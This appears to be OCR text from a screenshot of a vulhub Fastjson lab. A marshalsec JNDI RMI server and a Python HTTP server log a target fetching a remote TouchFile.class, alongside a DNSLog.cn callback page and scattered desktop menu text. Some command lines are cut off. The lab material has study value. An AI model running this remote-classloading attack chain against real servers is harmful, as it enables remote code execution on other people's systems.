 www.dnslog.cn
DNSLog.cn
dnslog平台接收到的信息
Get SubDomain Refresh Record
hx
DNS Query Record
hxdf0q.dnslog.cn
hxdf0q.dnslog.cn
Copyright © 2019
意见.txt
新建PPTX 演
示文稿 (2).p...
kali-Linux-2019.2 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Win 7 x64 kali-Linux-2019.2 kali-Linux-2019.4_边界 Ub
应用程序 位置 终端 星期二 15
root@SuPejkj: ~/vulhub-fast
root@SuPejkj: ~/下载 root@SuPejkj: ~/vulhub
root@SuPejkj:~/vulhub-fastjson/marshalsec/target#
marshalsec.jndi.RMIRefServer "http://192.168.142
* Opening JRMP listener on 9999
Have connection from /192.168.142.128:59910
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http:/
WARNING: An illegal reflective access operation
WARNING: Illegal reflective access by marshalsec.
n/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all
ferenceWrapper.wrappee
WARNING: Please consider reporting this to the ma
WARNING: Use --illegal-access=warn to enable warn
perations
WARNING: All illegal access operations will be denied in a future release
Closing connection
Have connection from /192.168.142.128:59914
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.142.129:4444/TouchFile.class
Closing connection
Have connection from /192.168.142.128:59918
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.142.129:4444/TouchFile.class
Closing connection
RMI服务
终端 会话夹 查看 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 会话夹 查看 分割 多执行 隧道 软件包 设置 帮助 X 服务
快速连接...
2. vps 3. kali2019.4 4. kali2019.2 5. vps
/root/vulhub-fastjson/
名称
..
marshalsec
TouchFile.class
TouchFile.java
会话夹
工具
宏
Sftp
Python起的http服务
远程监控
跟踪终端文件夹
192.168.142.128 - - [20/Oct/2020 10:50:49] "GET /TouchFile.class HTTP/1.1" 200
192.168.142.128 - - [20/Oct/2020 10:55:32] "GET /TouchFile.class HTTP/1.1" 200
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@SuPejkj:~/vulhub-fastjson# python -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@SuPejkj:~/vulhub-fastjson# python -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
192.168.142.128 - - [20/Oct/2020 15:11:06] "GET /TouchFile.class HTTP/1.1" 200
192.168.142.128 - - [20/Oct/2020 15:11:06] "GET /TouchFile.class HTTP/1.1" 200
192.168.142.128 - - [20/Oct/2020 15:12:05] "GET /TouchFile.class HTTP/1.1" 200
渗透Xiao白帽
0 matches
Type a search term